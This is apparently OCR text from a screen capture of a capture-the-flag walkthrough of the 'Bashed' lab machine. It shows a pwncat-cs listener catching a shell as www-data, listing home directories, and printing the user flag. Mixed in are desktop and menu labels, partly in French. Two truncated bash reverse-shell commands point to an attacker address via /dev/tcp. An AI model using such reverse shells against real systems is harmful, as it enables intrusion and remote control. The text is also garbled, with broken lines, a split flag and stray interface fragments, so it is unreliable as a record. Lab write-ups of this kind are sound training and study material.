 3
Mozilla Firefox
pwncat-cs :9999
10.129.126.113/dev/phpb
Fichier Actions Éditer Vue Aide
pwncat-cs :9999 root@exegol-BASHED:/workspace firefox
[🔴][Aug 24, 2023 - 16:06:31 (CEST)] exegol-BASHED /workspace # pwncat-cs :9999
/root/.local/pipx/venvs/pwncat-cs/lib/python3.9/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarn
ing: Blowfish has been deprecated
'class': algorithms.Blowfish,
[16:09:41] Welcome to pwncat 🐈! __main__.py:164
[16:16:05] received connection from 10.129.126.113:46226 bind.py:84
[16:16:09] 10.129.126.113:46226: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) www-data@bashed:/var/www/html/dev$ ls
phpbash.min.php phpbash.php
(remote) www-data@bashed:/var/www/html/dev
$ cd /home/
(remote) www-data@bashed:/home$ ls
arrexel scriptmanager
(remote) www-data@bashed:/home$ cd arrexel/
(remot
e) www-data@bashed:/home/arrexel$ ls
user.txt
(remote) www-data@bashed:/home/arrexel$ cat user.txt
40dbde403f574b866e5
e5ee16f951fed
(remote) www-data@bashed:/home/arrexel$
ll
ls
bash -i >& /dev/tcp/10.10.14
ls
bash -i >& /dev/tcp/10.10.14
ls
Kali Linux a
Corbeill
ettercap-g
Système d
Répertoire
Default Te
Default Te
sauv pwnc
Youtube.docx